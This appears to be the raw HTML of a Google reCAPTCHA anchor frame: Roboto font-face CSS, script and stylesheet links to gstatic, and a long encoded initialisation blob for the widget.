  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="EpFfX0PXn9xDm31sy_S2YA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="EpFfX0PXn9xDm31sy_S2YA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="EpFfX0PXn9xDm31sy_S2YA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22w57Du8K2I8KFw5xcw4UnDcKtwqQiwoXDtxR/HAZlwpcDw4fDtsKGwq3CrWN9wrtpw4rDqnHDvsOJwrsOUsOBMALClmE6SG/DrsOsMMKxw4FETHbChTAuSMOLw4vCmMKbw7vCicKJwr3CoMOWKAzCssKAScKiwqbCrSJfAcOhw67Cg8KrwoDChlvCh8OVODZeRMOsC8KqbwpycMORNB/Cg8KVDBQTw4YBYkVFwqvCmcOGw73DrMOcTzprwqIFwpEtw4TDkwgFwoAOwprCnsOLSsKVw5LClFbCvsKrIRMyasKXw5/[base64]/BFt2w4HCkT0jTlhTLwTCt05Dw4zDmnjCgTzDpsKEwpjDjlIGwrJAVcOhw5DDs8K+wp3DhEsvw51Aw5/[base64]/DtMOkwqcBf1J8w40zw6ZODcKQbwHCscO0wqHCvi8ZJMO0wrAowqoVUsKAIcOhwp9OPGY1OMK6wrLCmCTCmDw4wrt2w6jCpsKDw4BWc3/CiF1aw7QowpzDn8KEPWMfwr3CpV0sHF4Ew7zDuMKuQsOgw63Dk8OMwp3Dv8KfwpQvw4plbSp3Z8ObwonDmlIQw6/DpMKvU8OHw7rDucKlwqTDl8OcwoHDhMKQwqPCoTjDtVTCi8KVwocoVMOYwqAHCGLDuwILEgLDusONDsOFFcOIw4rDlgVyTsKHfUPDv8KKcMOCw7J3wp10woB4PsKlwppcf8KZeA1lwph/w4LDmR7Dq08AHyPCiUfDgQVlw5A6wo/CslJLw57DhMKgwo0NLV7DqHfDlMKzBlHDrMOdwpIYCsOGwrbDrh0LwqpKwpvDnMOlw7g4w6RzPEnClj4Kw5x9w6zCj8ORMkvCsFQtDnHCk8K8wrIEw4HCsD7DgsOnw5/CicKuJlwRwqtew5o/[base64]/w5vCqMKVH8KKw7A6K8KiZjVARwPCj8Okw4M+wqhewrUJQ8O2wo/[base64]/CpyU+Y8KOAEbCnWLCtTkow69Fw4bClwnDs3zDlWzCoGJxaMOqAMK4DcOJc0fDpcOywpxow57DvsO9wp/CkMOhwr3CusOHwo7CosO/w74bR0BVY1fCmMK8P0lcwoE2w4g8wr3CtDXCnsOPCVHCiwrCun3CnkpnQBbDuid5TRs/wrAkw7wRSyPDjcO7w57DiMOEKDNjw4hxGsKgw7YCwrFmf8KYwonCvEMyw6tdwo7DlwxVw7xawp/DjBTDvmvCvsO3w6bCtsKoG8OcwoHDqF8VwpwFwoVKwrNDS8OKw7J2J3Y2Fw3Dh0/Cp8O7w5fCoCTDrMK6NAnCqcKdw7DChsOtw5zClsKkwoIUwqovwpx/[base64]/DlcK2wrXDt8KsbWbCrMKlwp8kwq/[base64]/DqFJgCsKqw6MXw7cjwqnCrUoCBnnCu8OXDS0IwozCocOXwpnCpEfDqsKEaGsDO34awqc4wq/CtCDDjEF6w6J/XGjCrMK6UsOAd8KKwr/DhcKXwq3DmCnCgGIbw5vDosKTw6FzesKzOmbDsMOkXXDDmjJOw5h/wpALXiHClXR+w6TCl8Owwo8zw6Mowo/DtFxjbcOEwp8uwq9cwqoyVCvCiQLDmmNGw5/CoMKEw6DCgl0Dwpt3Gg/DignDqcKaecOuwrPDsTLCscOIwo4tw7gvwq50A3bCgFVpBsKJwpglalDDpsOnwrp/w719CcKtb8O/ESJnwpNmw6phw6Alw5V9wosdwpnDscKqMcOUW8O+wq49Q8Kve8KmwrQ7wo/Cg8ORwpzDgU/DqMKHZyQMLsK7wpHDmcKDBsOTwq/[base64]/CjXTDm8OpwoPChxjCpcKSwrTDlV7DjTXCrcOWw4PCn8KaPcOBDMKkw7luMsKRwo0XwrDClsK9UcO/woHDgkh6wrnDrxQvw5x1wr/CrSsjwojDtMOWw49BPMKMQsKiBW3Ct1MIf352HMOZfMOgw70ZLxLDqhLCsyjDvcOfwovCijQaw4LDnE/[base64]/Dn1zDrMKFdMK3w4c7w43CuXsxw7kZw7fDm8OUajEYwoZXTsKGFsOtKzBcw7zDoMOxYCl+wqPCr1QNw7FuDsKywq4mwqgKw4Y1O8Kuw5U+w44xcwZKUMO8wqt8woHCm1dQYDfDpF56wo3Dq8K2w6AYwprDtVt1V8OEcMK1bUsmwronw7/[base64]/PnLDrGlBWj/[base64]/CncO6Oil9Y3/DlMKawqwrw7jDoxXDlUzCgRfChMOwSHo5DF0LJVQ/NMK8w7FEcDw/FsK/dsOSKMKdw54XQRMjQi04woLCgcObBWN8TxrDtMKSw5gaw4zDuDVMw6QEeQole8KzwrxbbcOVZH5Bwq7CpMKEwoI/w50ew6c0XsOcw5TDh8OyB8OcXFpbwqXCoMOTw5HDh0bDgxjDnMKAUMO2F3gEwojCrcOMwpBqPiNzwqzDhHPCssO2e8KHwr1SZRDDj3jCnXlDwpxiIA5Hw4pKw77Dm8K1J3DCrXbCiMOtQDnCrg/[base64]/w4jCksKJwrTDo8OVw67DtTHCusOzw7M+w6gmw75BOsKBw4TCuEfCkzXCtR1rD8KfHMKyYFQEw4YbWMOEwpc1wrdOeMKEw6U5w6JEeMOQw6x3LsOMFcO8w4w8wq9+F8O2wptCRxBrf1lyw5IzAy3DoV51wpfDvAHDvMKFYg/ClcKlwpbDgsOIw4EUwopqAGEZEAAqOMOuw5xmXkoXw6Z+UsOqw4vCoMO3axPCv8KQw7RHcV7CshkowqR6wptgbcKSwprChh0aQcOLw6spwrzDjx/Cq8OdC8KZMcOSJXPDpBPCrsO6wqLCjzIATMOPw47Cq8KnDWnDhsOWwpIfwqjCgsO5DsOuw6PCicKpwpTCkcKQw7vDrsONCsOaw4vCsTNEPFbDpcOkw6DDnMKKOAIwbsK+Ql0ew6Iuw4/Ci8OQwqXCkQjDuGoIwodtLcKPeMOiQsOYw5AYw6DDkzpsw55Dw6HCjsK+w6QCwpF8wqbDqcO8RzcUw6s3MsK3ZMOyesOHcnDDkwgLW8O/woDCq8KzwoB/[base64]/[base64]/Co8KoUkQLwpxDHsORHyhDXMK7DMO1w7HDhcKJw4HChMOSP8KfWTFYw6bCkcKCw71swoHCoknCjcO4wp3CplfCiEvDrVIzw5zCgEptw4DCvBLDgzV6wqjDokzDhcOXUXzChMOUwqtVV8K6NEYXGsKGw4hNw5/DhsO3w6zDlRMNU8OBw5HDmcK1wrlhwqYBBMKuVHXDoDHDlMKvwpbDmcKiw5NDw6fDqGnCoHrCu8O/w784dG8XKELCskrDmwvCp8Kfw5/Dm8KUW8K9XcOHwqpUB8KVwpcYw5A/[base64]/w5rDl8OtFSrDgcKUJCzCu0zDt3nCi8Kmw60jS8OtSEpqBydGMWgjw73Dp3Ikw5bDqjnDmcOwwqlBw5/CsWFMLwfDuRw9PU7Cm28XwolcASPCg8KOwr7CpQ4Lw5lpw57ChMKbw5jCiCLCt8KMwp1cwo/[base64]/[base64]/w7QWNTTDh8Kgw7kLRCzDjcO7BcOVRcKxw7oWwq0XNBLCm8OLeMO2aMOsLj3DtRcNw7DCjcO2KR/CtWrChARFw5XCvnIZNMOLYsOdwoLDjgUOwoPDlh7DsjnDukvDj3jChzzDqsKVwpwrWMKSf3nDlRvCvsOiRMO2U3nDmHLCoX/[base64]/w5AdK8OmBkVRIMOlLwTDl145cMOQNMKkw61+P8O6woHCqyQvZHsmw5F7wp/DmMKKwqHDtsKfFhpqaMKmw4YJwrnDjGFddMKkwqDClcOuQip0KMK/[base64]/[base64]/w5s9wpXCrU9/[base64]/DqMO/woHDmXPCv3FYwq7DqsK+XcOAHmbDncKvwr4mwpHCjXIVdcKsOsKswrcyw4Y8w6kxH8OgF2Ytw77DuMKUwrLDjX/[base64]/CmsOmwo9CbDXDgcOXw5xgw4XDq256LcKFw4k5KVnDjkRBw7XCk8KeJ8KQZcKVw5sSb8Oxw5fDkcOWw4RvVMK9w4bDtSxGbMOawpvCmEvDh8K+CFZmQcOzFMK4w61ZDMKnwr4Nbidhw58ww5oAw4nCjl/Dq8KoNnYtwogTw7Qywpkfw7sFCcKqU8KCVMOfwop9w4oSwp/DgUtxwqFOw7HChwHCgwkEVUt/w4Rsb8KmwrDCpsO8wo/DoMK6w44ywoJ0w4RVw48jwpPDkFTCgMK3AMKbT0xLc8KDwrN6fsOOLCFiSsOQTVrCl1YowodVUsKBAmrCswPDt8K/[base64]/UMK6FcKMw7N2Al4pw43ClH3Dv8OLW1DDrlfCtUAsw4XDsSoRIMKewqLDt2fCpyNmw4ESwqbCpEvCugXDgFnDr8KgA8Ozw5V/LsO/JF7DpcOcw5/Cr1ssI8OSwqrDnGrCtl16I8OINynDkMKnTwPCrWzDmcK/FcOEwod/H37CsjrCuxEbw4rDjnvDu8OuwrEsTzB0Qh1HNCACAcOlw5kFZm3Dr8Ohw47DkcOQw6TDqzjDpMKFw6rCscO7w7NWPX/Dhy1bw43Du8KPU8OpwqXCtWPCoyMKwoAWw4c3MMK+wonCksKjbi1keSTDiysPw6rDgsO/[base64]/Ckxczw7VpwobDpT3DqEfDjMKsw6XDtlhFczxOwol2MA3CpFnCg2xtO3c2C8KaecKNwrHCkFskGS3Ck8KKw4bDpCbCosKBw53CjQF0wpJJZcOADQBSXMKYcMOlw7rCsC3CvU4JMnLCvsKAKThCSwM/wpLCmcOgTcOVw6Q7w5IAAlhRRcKsGsKFw5fDuMK9E8KKwpwawrbCpnLDpsO0w5DDj3EUw6U1w77DpMO2CW4DFMKGIcKIScOzwqlnw4l2IQbDjlctDcKjw4V1w4PDmi/CpFHDvzTCjcKIwrrCssOjOhkJbsKQw6bDpsORwozCgMOIKTrCskzDn8O0JsK6w556wprDjMOqwqhlw4RlUQgPw5HCssOeHsOIw59Awo/DlmDCkDjCucOowrLDpMOeeMKHw60fwp7CjsOTwqZEwqTDoBvDghfDo28Yw7fCoWvCsGdJVsKoHsONw55Lwo/DrsOuSMKkE31oeMODw6DDqcOHw7rCrMKGw6jCqcOHF8KibxTCoE/Ds8Ozwp7CpcORw6LCi8KVL8OVw5sPflFwb3DDosO+c8Ogwr9ow54mw43DksKow4U/wojDo8KZfcOqw5Ayw6oQM8OQVQbCuV/CtmZVw4TCgsK+DgvClE4ZHEfCt8KwdsO+wrlYw5HDosOLYARDJcOLEkpwVMOITmXDoRhNwpzCpXlAwo/CnCzCvyQdwowAwrTDoMO/wo7CmigNdcORAMKoYyJXchPDnxzCqMOzwp3DthF3w5XDq8KQOcKPEcOmQsKawrvCr3HDkcKAw6M1w5wtwr3CqzzCvQMASMOow7XCtcOVw5Y/esK6wqDClcK7JyXDlzDDnRnDsncnTU/DusOlwo5xMT3DmFUvaUYgw5A1w67CqTsoZsONw60nccKWemU0wrknQsKvw484wqJIPGxidsOSwr4cckzDp8OhOcKUw4h+DcOFwrpTaWbDiQDCoT/DgFfDv1NLwrFyQcOSw4QJw4IDNlzCs8OpVMKhw6PDoATDohlzwqzDmUDDmA3CgcKgw4XChww8RSvDucOhwrVSwoVcN8OBAVrCu8Oew7fCsQFRGH/[base64]/csKKRsOZwrgDw4FRw5lkwrAaw4XCiAjDiMKmwqzDoMKGw5rDhsOSw4BCPgvDg3how5MPNsOHwroyfMOTWRBawpEuwppkwofDgFbDgxfDjADDu3E5Wg5uacKVfArCvsOAwqRhJcOeDMOVw4PCr2XCmMOQZsOxw50gwrU/HCoHw45RwokWP8OoO8ONVkx9wpvDvcOQwqvCpcOHCcKow7jDkMO9XsOtDEvCoAXDlz/CmEfDv8OLwp3DjsOtw6nCnXxtIjIJZ8K6w7DCiAlPwq1gfQnDthXDqsO+wpXCojfDuXzCl8Knw5HDncKxw5HDpAMOCsO9DMKUPi/Dm17DuD/[base64]/DnsK5wqPCuQ4Ze8O8YsK2FBsqKRPCksK+wrnCmMOvwoJ3wq/Ds8OsYgBmwrzCm2zCrcKQwpQZTMKQwrfCr8OYCQzDhMOZU3rCnGY/wrfCtn4mw4Vzw4lxw7Q6wpfDisOPKMKbw5F+VlQiB8O4w69cwq83JiJLDlXCkFnCqW9/[base64]/Ch8KGBcKww5wAVHduDMK+VFfCrn3CnxDDhcKiXX4zwqdhw5sgw7fCowZqw4fCg8O7woYNGcK6wrHDhFwFwph7bmXCrmZFw7JgEhF6ZC3DvQ9+JVhhw5VWw41rw6DCg8Ohw5XDmWPDjBkqw6HChUhjeiXDhMOxWRk/w7dWTiLChsO9w4zDgELDjcKKwqBMwqfDj8OEFcOUw6EUw4rCqsKXTsKzJ8K5w6nCiyvCkMOmdcKJw6hww6FBYMKOw4xewrETwrnCgj7DvGjCqFpzasK6EMOaKcKTw4IIT3IOPMK1aAjCqCBiN8O/wrV6MTkRwrHDsEHDnsK5eMKnwqjDhXfDucOOw4vCmEQtw53DiELDhcOgwrRYEsKWEsO+w77CrkB+DcKew78VP8Obw6Fsw5x5AWZ2wqPCqsOSwpotdcO8w4jCjm5pFcO2w7cGNMKuw7t3PMO/[base64]/CnDsUw4guwrxtw4nDncKRw5VfCwpnPXMcAnrCv1XCo8ObwqlAw79LF8OewoRhXRsCw58ew4nDjMKUwppAMlfDjcKQDcOvQ8Kjw6LChsOYX2vCuj9vFMK/Y8KDwqbDuGEIBjkiAcOvB8KmIsKCwoI1wp7CvsKEchHDmsK1wq13wr4tw7TCsnAew5UPRQRvw4fCnB50KTgJwqLDuE5PPWvDpsO5UBDDtcO0wowPw6h7eMO3Xj9JbcOYLgRYw5FFw6dxw7DDhsK3wr49Eg1gwoNGNsOgwr/ClENKdBYTw7JRUSnCk8OQwrgZwrEBwqLCoMK4w5Npw4lzwobDiMOdwqLCklHCoMKHbgQ2CF0zw5V8wpw1AMOGw6DDvXM6FCrDm8KVwphLwp0UTMKPw7QzZn7Cm112wo0wwqPCjyHDniMSw4LDpXzCoDHCocOtw7UPNgkuw5hPFMKqWcKpw7XClG3CnQ/CkRzCjcOrw5PDlMOJWsOxFsKsw4E1wpRFH3hROMOPN8Onw4hOcXs/KwkXOcKtG3MnWy7DoMOQwqYgwrRZAzHDmsKcJ8OgCsK7w73DuMKfCyxRw6rCrTl7wpNDKMKdUcKqw5zCg33CtMOuaMKqwrdkYCPDu8OKw4xnw4sWw4LCusOQUcKZXSt3YMO/[base64]/CljHDl8K8wr3DmMKmw519LhXCjsORw4fCsGEFwphlBMK+wr3CiwHCmCwTCsO+w4Z8OmR3WsOtDcKlXSvDujvDmQMQw6/DnyNuw63Cihhew5PClyd/dkUVKiHDkcKRIh4qUsKsI1ddwo9XcnENWw5MP11lw7DDusKPw5nDmFjDn1l0w6drwovCh3nDosKYw4E0BHMiI8O5wpjDigs2woDCs8OCWQzDjMOHMcOVwpkUw4/Cv30qZ2gbB0jDjXFMDMOLwr4aw6h3w517wqvCrsKaw5V1WHFOH8KiwpJqf8KbIMOaIRnDpG8Ww47CgUHDmcOoXzDDscK6wobCgmdiwqTCvcK9DMOMwqfDuRMdIinDo8KSwr/[base64]/CgcOxwo8MwrE6w7HCu0zCq8ODwobCvBXClMO8wrcrJsKYLTzDksOiCsOoMMKowojCsBjCksKQUsKNLUAjw47Dp8K4w5FBG8OUwofDpjXDnsKNYMKcw7Rhwq7CosOEwqPDhjZDw7l7w4/DtcOSZ8Kjw5LCqcO9bMOHKVF3w5xjw49AwoXCjWfCn8OsLhsuw4TDv8K9bwAdw6vCsMOFw4V5wobDn8OZwpnCgWRldl7CpQkLw6nDssO8BjjCqsO/SsKvOsOBwrrDjz9owqnCk24EDknDocOydCR1RwxBwqtuw4RoJMKsdMKkXyIbXyDDs8KKdjsGwqMtw6VAPMOPeF0TwovDjy5NwqHClUdbw7XChMORdklyUWpYCzgYwp7DjMOFwr0CwpzDq0rDjcKEF8KCDn3Dp8KfPsK+wq7CmQPCg8O/YcKUSkvCiT/[base64]/CsSU8w7TDix7DvMKAR3vDsMOJw5swNMOgGsOwTDLCiGwSwqvCmQDCr8Kswq7DhsK6IxpEw5pQw5gNB8KkEMOiwo3CqkhDw53DjWxDw7TCgRnCrncjw40MX8KIFsK4w70yBi/DuggFBsKdC0jCqMKzw4gbwogYw7Mkwo/DscKXw5bDgn7Dm3FZNMOTV15iZFPDsU5wwr/Cn0zCvcKTBhECwo4kC0oDw5fCiMOTfVLCqWByUcOvKMKKU8KKQ8OUwqpcw6fChiYVAknDn1/[base64]/[base64]/CrAAMAzg4Z8OjJcKxw4FTOG/[base64]/[base64]/ChztpwpTDpmPCmU7Dl8K4wpfCssKSOsOjCcKTG3vCqFzCqMOmw7TDncK0ZDfCu8O+ZsKDwqrDli/DpsKLRMKLAGlAMTQ7MsOewonDr3DDusOBFMOjwp/[base64]/[base64]/wrfCnkjDhA7DqsONw7zDjHDDpMO0fFjDrztRwrB/[base64]/Dv27DisOnGcOjeMO3wphID8KZfsKtw6cgwqPCkSVAwqpHP8Okwp7Cm8OyHcOzd8ODfB7CqMK/RsOzw5VPw4lXfUNAbMKSwq/DvX7Dqk7DumTDtcOAwo9cwq1YwoDChGBbP15zw5pFdnLCj1UHUinCnQ/Ci1QTLyYnPAnCtcOYLsOidsOFw4HDrxvDi8KfQ8OMw41SJsOeWA7DocKoJzU8O8OVIBTDrcKnU2HCgsKdw7rClsKgXsKOb8KePl07EibDlsO2IxnCg8OCw6nDgMKydxjCjT9NFcK9NWzCqcOXw59zNsKvw5Y/C8KrM8OqwqnCpMK9wq7CnMOaw4ZYZcKrwq85dDEgwpjCosOkMAocfzJ2wpUtwpFAWMKKUMKWw5FjI8K4wrEVw5d5w4zCkkECw7dAw6YWe1IywqvCsmxqS8Ozw5p8w5kZw5V1dMO/w7jDqsK3w5IYI8OwIW/[base64]/[base64]/DpUjCuSczwogVW8K/[base64]/ClW3Dq8KmwqZue1oaw48pwrkKMcOPGcOTw77CgArCiCHCtsKRVzhITMKvwozCisOdwqHDucKBNDRebAbDiHnDoMK6HlRWIMOyJMO1woDCmcOjOMKZwrUsbMKPw75OP8OVwqTDkRdawozDu8KYUcKiw48Qwqsnw5zCucOyFMKYwpBawo7DgcOwCXnDtnlKwoXCm8O/TA3CphjCn8OdGcOUfFfDiMKAUcKCIhRKw7MhLcKrKGB/wp05TRQ+w58Ywq5AKsKlJcOJwoBcTnbCqkLCuxlEwqTDk8KXw55tVcKowo3DigHDsS/Cm0l0FcK3w5vCkR3DvcOLCMK7G8Kdw4Emw6JtC2xTFHHDscOFPhrDr8OUwpDCqsOHOXMpbcKhw5c6wobDvGZ/fldvwrlpw5UmBDxJdsKgw6ptTXDCll3CuiQdwq/Dr8O1w7o1wqzDihMUw5/CksK6eMOSLmF/cA42w7/[base64]/CuMKnW8Kew5fCm8KOw6TCrsObe3kCJsOIFsOidAcdKWTCrDZ2woYWSmTDmsKlFMOKC8KEwrpawrPChSRDw7nCrsKwesOPHATDrMK7wqMldTXCnsOxXlZPw7dVXMO/wqQfw6zCiFrCgiTCu0TDsMOgJ8OewqPDhCTCjcKqwqLDhAlec8KQe8Kow5fDoxbDhMOhN8OGw4DCoMKdf35TwqnDlyTDojLCrWJjYsKmKHFQZsKRwoLCjcO7YV7Cvl/Dn3HCu8Ojw79OwrRhTsOmw6rCr8Ohw70Nw500H8KQAH5KwpF9XHbDi8O4eMOFw6fDjXsERlvDuQ/DjMOJw67CnMO0w7fDviouw4bDiWXCicOuw7sJwqbCtRhBW8KPHMKew4zCjsOYHy/CnGlnw4rCmMOswosfw4PCiFnDoMK3Qws2MCkiXCoae8Kjw4nCrn0KbsOzw6kVHMKWTHjCtcOawqLCucORwr5oKmZgIXUpXTh1U8OYw7ALJj7ChcO9JcO0w5wXXkvDugfClHvCtcKlwo/DhFlqRFYUw5hpdjHDkhkiwpQeBsKQw4PDhVXCn8Ohw4o2wrzCmcK3EcK0W1TDl8Oywo3DhMOuDMKNw5bCt8KYw7BVwpE5wrNnwqHClsOVw5cCw5TDsMK0w4nDhH98RcOaaMOcUF/DlWgKwpfCkXQ3w7DDtil0wpFCw6fCriTDpk1yMsK5w6pvNcOwOsKfH8Kmwrg0wobCrxXCvMOcK24hHQXDglnCtgJgw7dnFsKwMlpXVcO8wp/CjmhywopIwp/Dg1xGw4fCrmAFekfClMOuwowmfcObw4HCg8OlwrB6A27Dgko5DHQ/J8O9CmNBbXfCrMOBawB2eg94w5vCocOowrrCp8OgJycXOMKswpQPwrAgw63DvsKPKBDDhD91ZMODQjjDl8K8Ij7DisOXLsO3w40DwpzDhDHDtFPCvjLDkCLChGHDs8KaCDM0w4Nqw4oOJsKIS8KvHXJYN0/DmBnDpErDl1DDvUDDsMKFwqdQwqfChMK7PVLDhgjDiMK7PxbChULCqMKzw7NCM8KfGEcPw53CjVfDqhLDp8KoXsO/[base64]/[base64]/[base64]/DjX/Dn8OBwrvCq1NYTMO7w5lGKzQQZmfCtDM0ecKKwr99w5sVPFXChFjDok4jwpJYw6XDoMONwpjCvMOZLiR/wqUYfMOEd1cIAADCiHxibSRVwo4dekJpekF8RXoVAi01w70aB3HCtsOlSMOEwr/DsBLDnsO5G8OqXkphw5TDvcK4QkspwpBtWcKxw4PDnAvDksKtKBPDlsKGwqTDtcOmw548wrrCmcOHT00ww4zCijTCvwTConoMSjk/bQ0owr/[base64]/DrkjDq04Bw412I8KuwqrDnTBsc8Olw5VYN8KVw4tAw5/[base64]/[base64]/CiMOqfjjClEdew7bCuhcbKcKMUsKbw4VKwo4KVQwMw5TCphHCp8OGHmIObUUHIXjCosOWVT/ChB7Ch1kcfcOxw5fCnMK3BgY5w64QwrnCjjE+e1nCoxcdwqRkwrJ6KhE/[base64]/[base64]/CrWrCnDIcLsKFScO+RMKpw6jCrMO4CUvDnG5WI2vDvMOpKcO/IHk2ZcOwHF3DscO1LcKFwpLDtMOBJMKAw6zDh2TDoSnCuBjCocOTw5LDtsKlPGwLPnRKEkjCm8OZwqbCi8KAwrnDucO7cMKyUxlxBjcaw5Y8PcOnDh/CqcK1w5czw7nCtnUzwqrCq8KcwrnCi3zDkcOLwqnDjcOJwqUKwq9CNsOFwr7DjMKjG8ODFcOtwrnCksObIF/ChDzDtFvCnMOKw6RxLltHHcOLwoQwIMKwwpnDtMOjfAvDlcOUAsOPwoXCusK2VMKgOxAiWmzCr8ONQsK5S19Uw7XCqQQdMsOfSA5uwrvCm8ORbVHCuMKsw7JNGMKLSMOxwptlw4hNW